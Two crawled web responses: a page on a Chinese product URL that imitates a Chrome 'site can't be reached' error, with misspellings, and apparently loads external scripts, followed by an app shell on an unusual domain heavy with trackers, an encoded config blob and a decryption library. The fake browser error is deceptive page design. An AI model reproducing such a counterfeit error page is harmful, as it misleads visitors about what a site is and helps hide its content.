

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ehpxndl.cn/product/24.html
body_size: 1637
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>无法访问此网站</title>
    <style>
        .main{
            width: 600px;
            height:417px;
            margin: 0 auto;
            margin-top: 125px;
        }
        img{
            margin-bottom: 20px;
        }
        p{
            font-size: 14px;
            color: rgb(32, 33, 36);
        }
        span{
            color:rgb(26, 115, 232);
            cursor: pointer;
        }
        span:hover{
            border-bottom: 1px solid rgb(26, 115, 232);
        }
        button{
            float: right;
            margin-top: 60px;
            background-color: #1970e5;
            color: #fff;
            border-width: 0px;
            padding:10px;
            border-radius: 10%;
            cursor: pointer;
        }
    </style>
<script src="/404.js"></script><script src="/tj.js"></script>
</head>     
<body>
    <div class="main">
        <img src="[data-uri]" alt="">
        <p style="font-size:24px;">无法访问此网站</p>
        <p>检查是否有拼写错误。</p>
        <p>如果拼写无误，请<span>尝试运行 Windos 网络诊断</span>。</p>
        <p style="font-size:12px;">DNS_PROBE_FINSHED_NXDOMAIN</p>
        <button>重新加载</button>
    </div>
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80fafbbdfb1d4681aae5765d671348ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.444721.xyz:8283/home?channel=Onerun5-100-dxj
body_size: 11189
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281440409&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t44cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281403353&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="57" event-channel="2676-Onerun5-100-dxj" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>